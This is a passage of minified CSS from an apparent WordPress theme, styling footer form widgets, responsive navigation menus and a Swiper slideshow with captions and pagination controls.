input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.fy-footer .widget textarea:focus,.fy-footer .widget select:focus{color:#fff;background-color:#32323c;border-color:#dc5078 !important;}.fy-footer .wpcf7 input[type='checkbox']:focus,.fy-footer .wpcf7 input[type='radio']:focus,.fy-footer .widget input[type='checkbox']:focus,.fy-footer .widget input[type='radio']:focus{outline-color:#dc5078;}.fy-footer .wpcf7 select,.fy-footer .widget select{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.4)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon class="shape" points="16.7,11.8 13,15.5 13,6 12,6 12,15.5 8.3,11.8 7.6,12.5 12.5,17.4 17.4,12.5"></polygon></svg>');}.fy-footer .wpcf7 select option,.fy-footer .widget select option{color:#fff;background-color:#32323c;}.fy-footer .wpcf7 select:focus,.fy-footer .widget select:focus{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon class="shape" points="16.7,11.8 13,15.5 13,6 12,6 12,15.5 8.3,11.8 7.6,12.5 12.5,17.4 17.4,12.5"></polygon></svg>');}.fy-footer .wpcf7 select[multiple],.fy-footer .widget select[multiple]{background-image:none;}.fy-footer .wpcf7 select[multiple] option,.fy-footer .widget select[multiple] option{background-color:transparent;}.fy-footer .wpcf7 button[type='button'],.fy-footer .wpcf7 button[type='submit'],.fy-footer .wpcf7 button[type='reset'],.fy-footer .wpcf7 input[type='button'],.fy-footer .wpcf7 input[type='submit'],.fy-footer .widget button[type='button'],.fy-footer .widget button[type='submit'],.fy-footer .widget button[type='reset'],.fy-footer .widget input[type='button'],.fy-footer .widget input[type='submit']{color:#fff;background-color:#dc5078;border-color:transparent;}.fy-footer .wpcf7 button[type='button']:hover,.fy-footer .wpcf7 button[type='button']:focus,.fy-footer .wpcf7 button[type='submit']:hover,.fy-footer .wpcf7 button[type='submit']:focus,.fy-footer .wpcf7 button[type='reset']:hover,.fy-footer .wpcf7 button[type='reset']:focus,.fy-footer .wpcf7 input[type='button']:hover,.fy-footer .wpcf7 input[type='button']:focus,.fy-footer .wpcf7 input[type='submit']:hover,.fy-footer .wpcf7 input[type='submit']:focus,.fy-footer .widget button[type='button']:hover,.fy-footer .widget button[type='button']:focus,.fy-footer .widget button[type='submit']:hover,.fy-footer .widget button[type='submit']:focus,.fy-footer .widget button[type='reset']:hover,.fy-footer .widget button[type='reset']:focus,.fy-footer .widget input[type='button']:hover,.fy-footer .widget input[type='button']:focus,.fy-footer .widget input[type='submit']:hover,.fy-footer .widget input[type='submit']:focus{color:#fff;background-color:#e06588;border-color:transparent;}.fy-footer .mc4wp-form{color:#fff;background-color:transparent;}.fy-footer .mc4wp-alert{color:#fff;border-color:#fff;}.post-password-form{display:block;max-width:50%;margin:40px auto 0;text-align:center;}@media screen and (max-width: 1023px){.post-password-form{max-width:100%;}}.post-password-form p:nth-child(1){font-size:16px;}.post-password-form input[type='password']{width:100%;}.post-password-form input[type='submit']{margin-top:20px;}.g-recaptcha{display:inline-block;margin-bottom:40px;}.g-recaptcha:after{content:'';display:table;clear:both;}.g-recaptcha:after{content:'';display:table;clear:both;}@media screen and (max-width: 767px){.g-recaptcha > div > div{width:100% !important;text-align:center;}}.fy-navigation-container{position:relative;max-height:60px;z-index:20;}.fy-navigation{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;min-height:60px;will-change:transform;user-select:none;}.fy-navigation > .fy-navigation{display:block;width:100%;padding:0;border:0;}.navigation-align-left .fy-navigation{justify-content:flex-start;text-align:left;}.navigation-align-center .fy-navigation{justify-content:center;text-align:center;}.navigation-align-right .fy-navigation{justify-content:flex-end;text-align:right;}.navigation-align-stretch .fy-navigation .fy-navigation-list{display:flex;flex-direction:row;flex-wrap:wrap;padding:0;margin:0;align-items:baseline;width:100%;text-align:center;}.navigation-align-stretch .fy-navigation .fy-navigation-list > li{flex-direction:column;flex-grow:0;flex-shrink:0;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-box-flex:0;-moz-box-flex:0;max-width:100%;flex-grow:1;flex-basis:0;width:auto;}.navigation-align-stretch .fy-navigation .fy-navigation-list > li.divider{flex-grow:0;}.navigation-align-stretch .fy-navigation .fy-navigation-list > li > ul{left:50%;transform:translateX(-50%);}.navigation-align-stretch .fy-navigation .fy-navigation-list > li > ul > li{text-align:center;}.navigation-align-stretch .fy-navigation .fy-navigation-list > li > ul ul{margin-left:0;}.fy-navigation-list{font-size:0;white-space:nowrap;background-color:transparent;transition:background-color 0.3s ease-in-out 0s;}@media screen and (max-width: 1480px){.fy-navigation-list{padding-right:0;padding-left:0;}}.fy-navigation-list > li{display:inline-block;position:relative;font-size:14px;}.fy-navigation-list > li:hover{z-index:30;}.fy-navigation-list > li.float-left{float:left;}.fy-navigation-list > li.float-right{float:right;}.fy-navigation-list > li a{display:block;position:relative;z-index:20;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:14px;font-weight:400;letter-spacing:0.025em;text-transform:none;cursor:pointer;}@media screen and (min-width: 1024px) and (max-width: 1479px){.fy-navigation-list > li a{font-size:13px;}}.fy-navigation-list > li a[href='#']{cursor:default;}.fy-navigation-list > li > a{padding:10px 20px;}@media screen and (min-width: 1024px) and (max-width: 1279px){.fy-navigation-list > li > a{padding-right:10px;padding-left:10px;}}.fy-navigation-list > li.important{margin:0 10px;}.fy-navigation-list > li.important:first-child{margin-left:0;}.fy-navigation-list > li.important:last-child{margin-right:0;}[class*="fy-navigation-trigger"]{display:none;position:relative;width:60px;height:60px;padding:0;cursor:pointer;outline:none;border:none;-webkit-appearance:none;-moz-appearance:none;}[class*="fy-navigation-trigger"] .fy-navigation-open .icon{float:left;}[class*="fy-navigation-close"]{opacity:0;display:none;position:fixed;top:-1000vh;right:0;width:60px;height:60px;z-index:90;cursor:pointer;transition:opacity 0.3s ease-in-out 0s;}.fy-navigation-list > li ul{opacity:0;position:absolute;top:-1000vh;left:0;width:280px;min-width:100%;margin-top:20px;padding:10px 0;z-index:-1;text-align:left;transition-property:opacity, margin-top;transition-duration:0.3s;transition-timing-function:ease-in-out;}.fy-navigation-list > li ul li{display:block;position:relative;font-size:14px;}.fy-navigation-list > li ul li a{position:relative;padding:5px 20px;overflow:hidden;transition:all 0.3s ease-in-out 0s;}@media screen and (min-width: 1024px) and (max-width: 1279px){.fy-navigation-list > li ul li a{padding-right:10px;padding-left:10px;font-size:13px;}}@media screen and (min-width: 1024px) and (max-width: 1279px){.fy-navigation-list > li ul li.menu-item-has-children a,.fy-navigation-list > li ul li.page_item_has_children a{padding-right:20px;}}.fy-navigation-list > li ul li.divider{position:relative;}.fy-navigation-list > li ul li.divider:before{content:'';position:absolute;top:50%;left:10px;width:calc(100% - (20px));height:1px;z-index:-1;margin-top:-1px;background-color:rgba(50,50,60,0.2);transition:all 0.3s ease-in-out 0s;}.fy-navigation-list > li ul li.divider > a{text-indent:-999px;visibility:hidden;margin:0;cursor:default;}.fy-navigation-list > li ul li.divider > a:before{display:none;}.fy-navigation-list > li ul li:hover > ul,.fy-navigation-list > li ul li.focus > ul{opacity:1;top:100%;}.fy-navigation-list > li:hover > ul,.fy-navigation-list > li.focus > ul{opacity:1;top:100%;margin-top:0;}.fy-navigation-list > li > ul > li:hover > ul,.fy-navigation-list > li > ul > li.focus > ul{left:100%;top:-5px;margin-top:0;z-index:20;border-top-left-radius:0;border-bottom-left-radius:0;}@media screen and (max-width: 1023px){[class*="fy-navigation-container"]{opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;min-height:100vh;padding:80px;overflow-x:hidden;overflow-y:auto;z-index:190;text-align:center;transform:translateX(100%);transition-property:opacity, margin-top;transition-duration:0.6s;transition-timing-function:ease-in-out;-webkit-overflow-scrolling:touch;}.ios [class*="fy-navigation-container"],.ipad [class*="fy-navigation-container"],.iphone [class*="fy-navigation-container"]{overflow-y:scroll;}[class*="fy-navigation-container"] .fy-navigation{display:block;height:auto;padding:0;text-align:center !important;}[class*="fy-navigation-list"]{opacity:0;float:none;display:inline-block;position:relative;left:0 !important;min-width:0;margin:0 auto;transition:all 0.6s ease-in-out 0s;}[class*="fy-navigation-list"]:before{display:none;}[class*="fy-navigation-list"] > li{display:block;width:100%;margin:0;text-align:left;}[class*="fy-navigation-list"] > li > a{display:inline-block;padding:10px 0;line-height:normal;}[class*="fy-navigation-list"] > li > a[href='#']{cursor:default;}[class*="fy-navigation-list"] > li.important > a{padding-right:20px;padding-left:20px;}[class*="fy-navigation-list"] > li.right{text-align:left;}[class*="fy-navigation-list"] > li ul{opacity:1;display:block;position:relative;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important;padding:5px 0;margin-top:0 !important;margin-bottom:0;margin-left:auto !important;margin-right:auto !important;width:100%;min-width:0;text-align:center;}[class*="fy-navigation-list"] > li ul li{border:0;text-align:left !important;}[class*="fy-navigation-list"] > li ul li.menu-item-has-children:before,[class*="fy-navigation-list"] > li ul li.page_item_has_children:before{display:none;}[class*="fy-navigation-list"] > li ul li ul{padding:5px 0 5px 20px;}[class*="fy-navigation-list"] > li ul li a{display:block;}[class*="fy-navigation-list"] > li ul li.important > a{padding-right:20px;padding-left:20px;}[class*="fy-navigation-list"] > li ul li.right{text-align:left;}[class*="fy-navigation-list"] > li ul li.divider:before{left:0;width:100%;}[class*="fy-navigation-list"] > li ul li ul{margin-top:20px;}[class*="fy-navigation-trigger"]{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;}[class*="fy-navigation-close"]{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;}}body.navigation-mobile-enabled [class*="fy-navigation-container"]{opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;min-height:100vh;padding:80px;overflow-x:hidden;overflow-y:auto;z-index:190;text-align:center;transform:translateX(100%);transition-property:opacity, margin-top;transition-duration:0.6s;transition-timing-function:ease-in-out;-webkit-overflow-scrolling:touch;}.ios body.navigation-mobile-enabled [class*="fy-navigation-container"],.ipad body.navigation-mobile-enabled [class*="fy-navigation-container"],.iphone body.navigation-mobile-enabled [class*="fy-navigation-container"]{overflow-y:scroll;}body.navigation-mobile-enabled [class*="fy-navigation-container"] .fy-navigation{display:block;height:auto;padding:0;text-align:center !important;}body.navigation-mobile-enabled [class*="fy-navigation-list"]{opacity:0;float:none;display:inline-block;position:relative;left:0 !important;min-width:0;margin:0 auto;transition:all 0.6s ease-in-out 0s;}body.navigation-mobile-enabled [class*="fy-navigation-list"]:before{display:none;}body.navigation-mobile-enabled [class*="fy-navigation-list"] > li{display:block;width:100%;margin:0;text-align:left;}body.navigation-mobile-enabled [class*="fy-navigation-list"] > li > a{display:inline-block;padding:10px 0;line-height:normal;}body.navigation-mobile-enabled [class*="fy-navigation-list"] > li > a[href='#']{cursor:default;}body.navigation-mobile-enabled [class*="fy-navigation-list"] > li.important > a{padding-right:20px;padding-left:20px;}body.navigation-mobile-enabled [class*="fy-navigation-list"] > li.right{text-align:left;}body.navigation-mobile-enabled [class*="fy-navigation-list"] > li ul{opacity:1;display:block;position:relative;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important;padding:5px 0;margin-top:0 !important;margin-bottom:0;margin-left:auto !important;margin-right:auto !important;width:100%;min-width:0;text-align:center;}body.navigation-mobile-enabled [class*="fy-navigation-list"] > li ul li{border:0;text-align:left !important;}body.navigation-mobile-enabled [class*="fy-navigation-list"] > li ul li.menu-item-has-children:before,body.navigation-mobile-enabled [class*="fy-navigation-list"] > li ul li.page_item_has_children:before{display:none;}body.navigation-mobile-enabled [class*="fy-navigation-list"] > li ul li ul{padding:5px 0 5px 20px;}body.navigation-mobile-enabled [class*="fy-navigation-list"] > li ul li a{display:block;}body.navigation-mobile-enabled [class*="fy-navigation-list"] > li ul li.important > a{padding-right:20px;padding-left:20px;}body.navigation-mobile-enabled [class*="fy-navigation-list"] > li ul li.right{text-align:left;}body.navigation-mobile-enabled [class*="fy-navigation-list"] > li ul li.divider:before{left:0;width:100%;}body.navigation-mobile-enabled [class*="fy-navigation-list"] > li ul li ul{margin-top:20px;}body.navigation-mobile-enabled [class*="fy-navigation-trigger"]{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;}body.navigation-mobile-enabled [class*="fy-navigation-close"]{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;}@media screen and (max-width: 321px){[class*="fy-navigation-container"]{padding-right:40px;padding-left:40px;}[class*="fy-navigation-list"]{max-width:100%;padding:0;margin:0;}}html[class*="navigation-active"]{margin-top:0 !important;}html[class*="navigation-active"] body.admin-bar{padding-top:0 !important;}@media screen and (max-width: 782px){html[class*="navigation-active"]{margin-top:0 !important;}html[class*="navigation-active"] body.admin-bar{padding-top:0 !important;}}@media screen and (max-width: 1023px){body[class*="navigation-active"] .fy-container{position:relative;top:0;left:0;width:100vw;height:100%;overflow-y:scroll;overflow-x:hidden;}}body.navigation-active .fy-navigation-container{opacity:1;transform:translateX(0);}body.navigation-active .fy-navigation-container .fy-navigation-list{opacity:1;margin-top:0;}body.navigation-active .fy-navigation-close{opacity:1;top:0;}body.navigation-active-bar .fy-navigation-container-bar{opacity:1;transform:translateX(0);}body.navigation-active-bar .fy-navigation-container-bar .fy-navigation-list{opacity:1;margin-top:0;}body.navigation-active-bar .fy-navigation-close-bar{opacity:1;top:0;}body.navigation-closing .fy-navigation-container{opacity:0;transform:translateX(0);}body.navigation-closing .fy-navigation-container .fy-navigation-list{opacity:0;}body.navigation-closing .fy-navigation-close{opacity:0;}body.navigation-closing-bar .fy-navigation-container-bar{opacity:0;transform:translateX(0);}body.navigation-closing-bar .fy-navigation-container-bar .fy-navigation-list{opacity:0;}body.navigation-closing-bar .fy-navigation-close-bar{opacity:0;}.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1;}.swiper-container-no-flexbox .swiper-slide{float:left;}.swiper-container-vertical > .swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;flex-direction:column;}.swiper-wrapper{display:flex;position:relative;width:100%;height:100%;z-index:1;transition-property:transform;box-sizing:content-box;}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0);}.swiper-container-multirow > .swiper-wrapper{-webkit-box-lines:multiple;-webkit-flex-wrap:wrap;flex-wrap:wrap;}.swiper-container-free-plan > .swiper-wrapper{margin:0 auto;transition-timing-function:ease-out;}.swiper-slide{position:relative;width:100%;height:100%;-webkit-flex-shrink:0;flex-shrink:0;}.swiper-container-fade .swiper-slide{opacity:0 !important;}.swiper-container-fade .swiper-slide.swiper-slide-active{opacity:1 !important;}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000;}.swiper-wp8-horizontal{touch-action:pan-y;}.swiper-wp8-vertical{touch-action:pan-x;}.swiper-container-fade.swiper-container-free-plan .swiper-slide{transition-timing-function:ease-in-out;}.swiper-container-fade .swiper-slide{pointer-events:none;transition:opacity 0.3s ease-in-out 0s;}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none;}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto;}.fy-slideshow-wrapper{overflow:visible;transition-timing-function:ease !important;}.fy-slideshow{display:block;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;}.fy-slideshow .fy-loading{opacity:1;top:0;visibility:visible;z-index:30;color:rgba(255,255,255,0.5);background-color:transparent;transition:opacity 0.3s ease-in-out 0s;}.fy-slideshow .fy-loading .fy-spinner{position:absolute;top:auto;left:auto;right:20px;bottom:20px;border-left-color:currentColor;}.fy-slideshow .swiper-lazy{opacity:0;}.fy-slideshow .swiper-lazy.swiper-lazy-loaded{opacity:1;}.fy-slideshow .swiper-lazy.swiper-lazy-loaded .fy-loading,.fy-slideshow .swiper-lazy.swiper-lazy-loaded + .fy-loading{opacity:0;}@media screen and (max-width: 1279px){body.iphone .fy-slideshow-container{height:100vh;}}.fy-slide{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;width:100%;height:100%;min-height:400px;-webkit-transform:translate3d(0,0,0);}.fy-slide .fy-video-controls{position:absolute;top:auto;bottom:100%;z-index:30;margin-bottom:-20px;transform:translate(-50%,0);}.fy-slide .fy-video-controls .fy-button{color:#fff;}.fy-slide .fy-video-controls .fy-button:before{display:none;}.fy-slide-background{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-position:center;background-repeat:no-repeat;background-size:cover;will-change:transform;transition:all 0.3s ease-in-out 0s;}.fy-slide-background:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0.5);will-change:transform;transition:all 0.3s ease-in-out 0s;}.fy-slide-background .fy-pattern{z-index:30;will-change:transform;}.fy-slide-background.has-no-image:before{background-color:transparent;}.fy-slide-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-position:center;background-repeat:no-repeat;background-size:cover;will-change:transform;transition:all 0.3s ease-in-out 0s;}.fy-slide-video{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-position:center;background-repeat:no-repeat;background-size:cover;will-change:transform;transition:all 0.3s ease-in-out 0s;}.fy-slide-video:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:20;will-change:transform;background-color:rgba(50,50,60,0.5);}.fy-slide-video .fy-pattern{z-index:30;}.fy-slide-video .fy-video-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;}.fy-slide.fy-slide-layout-split-v .fy-slide-background,.fy-slide.fy-slide-layout-split-v .fy-slide-video,.fy-slide.fy-slide-layout-split-v .fy-loading,.fy-slide.fy-slide-layout-split-v-2 .fy-slide-background,.fy-slide.fy-slide-layout-split-v-2 .fy-slide-video,.fy-slide.fy-slide-layout-split-v-2 .fy-loading{width:50%;left:auto;right:0;}@media screen and (max-width: 1023px){.fy-slide.fy-slide-layout-split-v .fy-slide-background,.fy-slide.fy-slide-layout-split-v .fy-slide-video,.fy-slide.fy-slide-layout-split-v .fy-loading,.fy-slide.fy-slide-layout-split-v-2 .fy-slide-background,.fy-slide.fy-slide-layout-split-v-2 .fy-slide-video,.fy-slide.fy-slide-layout-split-v-2 .fy-loading{width:100%;}}.fy-slide.fy-slide-layout-split-v-2 .fy-slide-background,.fy-slide.fy-slide-layout-split-v-2 .fy-slide-video,.fy-slide.fy-slide-layout-split-v-2 .fy-loading{width:70%;}@media screen and (max-width: 1023px){.fy-slide.fy-slide-layout-split-v-2 .fy-slide-background,.fy-slide.fy-slide-layout-split-v-2 .fy-slide-video,.fy-slide.fy-slide-layout-split-v-2 .fy-loading{width:100%;}}.fy-caption-centerer{display:block;width:1280px;margin:0 auto;position:absolute;top:50%;left:50%;z-index:30;will-change:transform;user-select:none;transform:translate(-50%,-50%);}@media screen and (max-width: 1440px){.fy-caption-centerer{width:100%;padding-right:80px;padding-left:80px;}}@media screen and (max-width: 1279px){.fy-caption-centerer{padding-right:40px;padding-left:40px;}}@media screen and (max-width: 321px){.fy-caption-centerer{padding-right:20px;padding-left:20px;}}.fy-one-image .fy-caption-centerer{user-select:auto;}.fy-caption{display:inline-block;position:relative;width:60%;padding:40px 0;color:#fff;transition:all 0.6s ease-in-out 0.6s;}@media screen and (max-width: 1479px){.fy-caption{width:70%;}}@media screen and (max-width: 1279px){.fy-caption{width:80%;}}@media screen and (max-width: 1023px){.fy-caption{width:100%;}}.fy-caption-header{display:block;position:relative;z-index:1;color:#fff;}.fy-caption-header h2{margin:0;line-height:normal;font-size:70px;}@media screen and (max-width: 1279px){.fy-caption-header h2{font-size:60px;}}@media screen and (max-width: 1023px){.fy-caption-header h2{font-size:50px;}}@media screen and (max-width: 767px){.fy-caption-header h2{font-size:42px;}}.fy-caption-header h2 a{color:currentColor;}.fy-caption-header h2 a span{border-bottom:1px solid transparent;transition:all 0.3s ease-in-out 0s;}.fy-caption-header h2 a:hover,.fy-caption-header h2 a:focus{color:#fff;}.fy-caption-header h2 a:hover span,.fy-caption-header h2 a:focus span{border-bottom-color:#fff;}.fy-caption-subtitle{display:block;}.fy-caption-content{display:block;position:relative;margin-top:0;z-index:1;color:#fff;}.fy-caption-content p{margin:0;font-size:inherit;}.fy-caption-content a{color:inherit;border-bottom:1px solid currentColor;}.fy-caption-content a:hover,.fy-caption-content a:focus{color:inherit;border-bottom-color:#dc5078;}.fy-caption-header + .fy-caption-content{margin-top:10px;}.fy-caption-header + .fy-caption-meta{margin-top:10px;}.fy-caption-meta ul{list-style:none;}.fy-caption-meta a{font-size:14px;color:#fff;border-color:transparent;}.fy-caption-meta a:hover,.fy-caption-meta a:focus{color:#fff;border-color:#dc5078;}.fy-caption-button{display:inline-block;position:relative;z-index:1;margin-top:30px;margin-right:20px;}.fy-caption-button:last-of-type{margin-right:0;}.fy-caption-button .fy-button-bordered{color:#fff;background-color:transparent;border-color:rgba(255,255,255,0.2);}.fy-caption-button .fy-button-bordered:hover,.fy-caption-button .fy-button-bordered:focus{color:#fff;background-color:transparent;border-color:#fff;}.fy-caption-date{margin-top:20px;}.fy-caption.fy-caption-bordered,.fy-caption.fy-caption-solid{padding:60px 40px;overflow:hidden;width:50%;border-radius:3px;}@media screen and (max-width: 1479px){.fy-caption.fy-caption-bordered,.fy-caption.fy-caption-solid{width:70%;}}@media screen and (max-width: 1279px){.fy-caption.fy-caption-bordered,.fy-caption.fy-caption-solid{width:80%;}}@media screen and (max-width: 1023px){.fy-caption.fy-caption-bordered,.fy-caption.fy-caption-solid{width:100%;}}.fy-caption.fy-caption-bordered .fy-caption-header h2,.fy-caption.fy-caption-bordered .fy-caption-header h3,.fy-caption.fy-caption-solid .fy-caption-header h2,.fy-caption.fy-caption-solid .fy-caption-header h3{font-size:42px;}@media screen and (max-width: 1279px){.fy-caption.fy-caption-bordered .fy-caption-header h2,.fy-caption.fy-caption-bordered .fy-caption-header h3,.fy-caption.fy-caption-solid .fy-caption-header h2,.fy-caption.fy-caption-solid .fy-caption-header h3{font-size:34px;}}@media screen and (max-width: 767px){.fy-caption.fy-caption-bordered .fy-caption-header h2,.fy-caption.fy-caption-bordered .fy-caption-header h3,.fy-caption.fy-caption-solid .fy-caption-header h2,.fy-caption.fy-caption-solid .fy-caption-header h3{font-size:29px;}}@media screen and (max-width: 321px){.fy-caption.fy-caption-bordered .fy-caption-header h2,.fy-caption.fy-caption-bordered .fy-caption-header h3,.fy-caption.fy-caption-solid .fy-caption-header h2,.fy-caption.fy-caption-solid .fy-caption-header h3{font-size:25px;}}.fy-caption.fy-caption-bordered .fy-caption-content,.fy-caption.fy-caption-solid .fy-caption-content{font-size:16px;}@media screen and (max-width: 1023px){.fy-caption.fy-caption-bordered .fy-caption-content,.fy-caption.fy-caption-solid .fy-caption-content{font-size:15px;}}.fy-caption.fy-caption-bordered .fy-video-controls,.fy-caption.fy-caption-solid .fy-video-controls{bottom:auto;top:20px;}.fy-caption.fy-caption-bordered{border:1px solid #fff;}.fy-caption.fy-caption-solid{background-color:#32323c;box-shadow:0 8px 40px rgba(0,0,0,0.15);}.no-shadow .fy-caption.fy-caption-solid{box-shadow:none;}.fy-slide.fy-slide-caption-position-left,.fy-slide.fy-slide-caption-position-h-left{text-align:left;}.fy-slide.fy-slide-caption-position-left .fy-video-controls,.fy-slide.fy-slide-caption-position-h-left .fy-video-controls{left:0;transform:translateX(0);}.fy-slide.fy-slide-caption-position-left .fy-caption.fy-caption-solid .fy-video-controls,.fy-slide.fy-slide-caption-position-h-left .fy-caption.fy-caption-solid .fy-video-controls{left:40px;}.fy-slide.fy-slide-caption-position-center,.fy-slide.fy-slide-caption-position-h-center{text-align:center;}.fy-slide.fy-slide-caption-position-right,.fy-slide.fy-slide-caption-position-h-right{text-align:right;}.fy-slide.fy-slide-caption-position-right .fy-video-controls,.fy-slide.fy-slide-caption-position-h-right .fy-video-controls{left:auto;right:0;transform:translateX(0);}.fy-slide.fy-slide-caption-position-right .fy-caption.fy-caption-solid .fy-video-controls,.fy-slide.fy-slide-caption-position-h-right .fy-caption.fy-caption-solid .fy-video-controls{right:40px;}.fy-slide.fy-slide-caption-position-right .fy-caption .fy-caption-button,.fy-slide.fy-slide-caption-position-h-right .fy-caption .fy-caption-button{margin-right:0;}.fy-slide.fy-slide-caption-position-right .fy-caption .fy-caption-button:last-of-type,.fy-slide.fy-slide-caption-position-h-right .fy-caption .fy-caption-button:last-of-type{margin-left:20px;}.fy-slide.fy-slide-caption-position-v-top .fy-caption-centerer{top:40px;bottom:auto;transform:translate(-50%,0);}.fy-slide.fy-slide-caption-position-v-bottom .fy-caption-centerer{top:auto;bottom:80px;transform:translate(-50%,0);}.fy-slide.fy-slide-layout-split-v .fy-caption-centerer{width:50%;left:0;padding-right:160px;padding-left:160px;transform:translate(0,-50%);}@media screen and (max-width: 1279px){.fy-slide.fy-slide-layout-split-v .fy-caption-centerer{padding-right:80px;padding-left:80px;}}@media screen and (max-width: 1023px){.fy-slide.fy-slide-layout-split-v .fy-caption-centerer{width:100%;}}@media screen and (max-width: 767px){.fy-slide.fy-slide-layout-split-v .fy-caption-centerer{padding-right:60px;padding-left:60px;}}.fy-slide.fy-slide-layout-split-v .fy-caption-centerer.fy-slide-caption-position-v-top,.fy-slide.fy-slide-layout-split-v .fy-caption-centerer.fy-slide-caption-position-v-bottom{transform:translate(0,0);}.fy-slide.fy-slide-layout-split-v .fy-caption{width:100%;max-width:100%;}.fy-slide.fy-slide-layout-split-v .fy-caption .fy-caption-header h2,.fy-slide.fy-slide-layout-split-v .fy-caption .fy-caption-header h3{font-size:42px;}@media screen and (max-width: 1279px){.fy-slide.fy-slide-layout-split-v .fy-caption .fy-caption-header h2,.fy-slide.fy-slide-layout-split-v .fy-caption .fy-caption-header h3{font-size:34px;}}@media screen and (max-width: 767px){.fy-slide.fy-slide-layout-split-v .fy-caption .fy-caption-header h2,.fy-slide.fy-slide-layout-split-v .fy-caption .fy-caption-header h3{font-size:29px;}}.fy-slideshow.fy-more-slides-per-view .fy-caption-centerer{width:100%;padding:0 80px;}@media screen and (max-width: 1440px){.fy-slideshow.fy-more-slides-per-view .fy-caption-centerer{width:100%;padding:0 80px;}}@media screen and (max-width: 1599px){.fy-slideshow.fy-more-slides-per-view .fy-caption-centerer{padding:0 80px;}}@media screen and (max-width: 1479px){.fy-slideshow.fy-more-slides-per-view .fy-caption-centerer{padding:0 80px;}}@media screen and (max-width: 767px){.fy-slideshow.fy-more-slides-per-view .fy-caption-centerer{padding:0 60px;}}.fy-slideshow.fy-more-slides-per-view .fy-caption{width:100%;max-width:100%;}.fy-slideshow.fy-more-slides-per-view .fy-caption .fy-caption-header h2,.fy-slideshow.fy-more-slides-per-view .fy-caption .fy-caption-header h3{font-size:34px;}@media screen and (min-width: 1280px) and (max-width: 1599px){.fy-slideshow.fy-more-slides-per-view .fy-caption .fy-caption-header h2,.fy-slideshow.fy-more-slides-per-view .fy-caption .fy-caption-header h3{font-size:29px;}}@media screen and (max-width: 1279px){.fy-slideshow.fy-more-slides-per-view .fy-caption .fy-caption-header h2,.fy-slideshow.fy-more-slides-per-view .fy-caption .fy-caption-header h3{font-size:29px;}}.fy-slideshow.fy-more-slides-per-view .fy-caption.fy-caption-solid{width:100%;}.fy-slideshow.fy-more-slides-per-view .fy-slide.fy-slide-layout-split-v .fy-caption-centerer{width:100%;}.fy-slideshow-prev,.fy-slideshow-next{opacity:0;position:absolute;top:50%;width:48px;height:64px;margin-top:-32px;cursor:pointer;outline:none;z-index:20;transition:all 0.3s ease-in-out 0s;color:#fff;background-color:transparent;}@media screen and (max-width: 767px){.fy-slideshow-prev,.fy-slideshow-next{display:none;}}.fy-slideshow-prev:hover,.fy-slideshow-prev:active,.fy-slideshow-next:hover,.fy-slideshow-next:active{color:#fff;}.fy-slideshow-prev.swiper-button-disabled,.fy-slideshow-next.swiper-button-disabled{cursor:auto;pointer-events:auto;color:#fff;}.fy-slideshow-prev{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;right:auto;left:0;margin-right:10px;}.fy-slideshow-next{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-end;left:auto;right:0;margin-left:10px;}.fy-slideshow:hover .fy-slideshow-prev,.fy-slideshow:hover .fy-slideshow-next{opacity:1;}.fy-slideshow:hover .fy-slideshow-prev.swiper-button-disabled,.fy-slideshow:hover .fy-slideshow-next.swiper-button-disabled{opacity:0.2;}.fy-slideshow:hover .fy-slideshow-prev{margin-left:0;}.fy-slideshow:hover .fy-slideshow-next{margin-right:0;}.slideshow-caption-solid  .fy-slideshow-prev:before,.slideshow-caption-solid  .fy-slideshow-next:before{width:100%;background-color:#32323c;}.fy-slideshow-pagination{position:absolute;display:inline-block;bottom:0;left:50%;padding:0 40px;margin-bottom:40px;text-align:center;z-index:20;transform:translateX(-50%);}@media screen and (max-width: 321px){.fy-slideshow-pagination{display:none;}}.fy-slideshow-pagination.swiper-pagination-hidden{opacity:0;}.fy-slideshow-pagination .swiper-pagination-bullet{display:inline-block;position:relative;width:10px;height:10px;margin:0 5px;outline:none;}.fy-slideshow-pagination .swiper-pagination-bullet:before{content:'';position:absolute;top:50%;left:50%;width:2px;height:2px;margin-top:-1px;margin-left:-1px;border:1px solid rgba(255,255,255,0.4);border-radius:1px;transition:all 0.15s ease-in-out 0s;}.fy-slideshow-pagination 